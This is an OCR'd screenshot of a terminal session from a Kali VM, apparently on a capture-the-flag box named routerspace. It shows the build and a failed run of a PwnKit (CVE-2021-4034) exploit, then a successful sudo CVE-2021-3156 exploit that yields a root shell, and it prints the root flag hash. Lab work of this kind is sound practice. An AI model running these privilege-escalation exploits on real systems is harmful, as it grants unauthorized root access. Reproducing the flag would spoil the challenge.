 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Activities Termius 3月 27 14:15
Share session
Hosts
SFTP
Port Forwarding
Snippets
10.10.11.148
History
192.168.56.106 !
192.168.56.105
192.168.56.105
192.168.56.105 !
192.168.56.106 !
10.15.230.45 !
paul@routerspace:~/CVE-2021-4034$ make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /usr/bin/true GCONV_PATH=./pwnkit.so:.
paul@routerspace:~/CVE-2021-4034$ ls
cve-2021-4034 cve-2021-4034.sh gconv-modules LICENSE pwnkit.c README.md
cve-2021-4034.c dry-run 'GCONV_PATH=.' Makefile pwnkit.so
paul@routerspace:~/CVE-2021-4034$ ./cve-2021-4034
GLib: Cannot convert message: Could not open converter from “UTF-8” to “PWNKIT”
pkexec must be setuid root
paul@routerspace:~/CVE-2021-4034$ cd
paul@routerspace:~$ cd CVE-2021-
CVE-2021-3156/ CVE-2021-4034/
paul@routerspace:~$ cd CVE-2021-3156/
paul@routerspace:~/CVE-2021-3156$ ls
asm exploit_nss_d9.py exploit_nss_u14.py exploit_userspec.py README.md
exploit_cent7_userspec.py exploit_nss_manual.py exploit_nss_u16.py gdb
exploit_defaults_mailer.py exploit_nss.py exploit_timestamp_race.c LICENSE
paul@routerspace:~/CVE-2021-3156$ python3 exploit_nss.py
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),1001(paul)
# cat /root/root.txt
85ab3a180a5afbe8d2c7724f4643b03a
#